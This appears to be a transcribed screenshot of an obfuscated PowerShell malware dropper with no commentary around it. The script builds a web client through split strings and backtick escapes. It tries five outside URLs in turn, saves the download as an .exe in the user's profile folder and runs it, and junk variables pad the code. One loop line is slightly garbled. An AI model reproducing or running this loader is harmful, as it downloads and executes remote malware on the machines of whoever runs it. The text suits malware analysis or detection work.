 1 $Kqldfmbvr='Xidvorbkkcgta';$Fymbhyexmh='593';$Nnrgqikkfqy='Bjspcpsecqf';
2 $Osxjsuvbbxzc=$env:userprofile+'\'+$Fymbhyexmh+'.exe';
3 $Qeewlohvnhzjg='Tqytjxitodxzf';
4 $Pvqkrnoao=&('new-ob'+'jec'+'t')nET.WebcLIEnt;
5 $Fkmngitga=
6 '
7 http://oniongames.jp/contact/iY/*
8 http://pmthome.com/posta/dr3zxa/*
9 http://urgeventa.es/img/k35d9q/*
10 https://solmec.com.ar/sitio/nTXZomKCx/*
11 https://tiagocambara.com/cgi-bin/s96/
12 '."SpL`IT"('*');
13 $Xmvtsffjfj='Nbsfvavkmslb';
14 foreach($Qtykmgpyyczyin$Fkmngitga)
15 {
16 try
17 {
18 $Pvqkrnoao."d`OWnloa`DfIlE"($Qtykmgpyyczy,$Osxjsuvbbxzc);$Lqsnocick='Mwrnhskzeus';
19 If((&('Ge'+'t'+'-Item')$Osxjsuvbbxzc)."l`eNg`Th"-ge36952)
20 {
21 [Diagnostics.Process]::"S`TARt"($Osxjsuvbbxzc);
22 $Zjcyebtu='Pqrvhklqerie';
23 break;
24 $Fzbbuntuulpsg='Musmxxqbo'
25 }
26 }
27 catch
28 {}
29 }
30 $Jbrhtvgftfzs='Bvvggpdikswqr'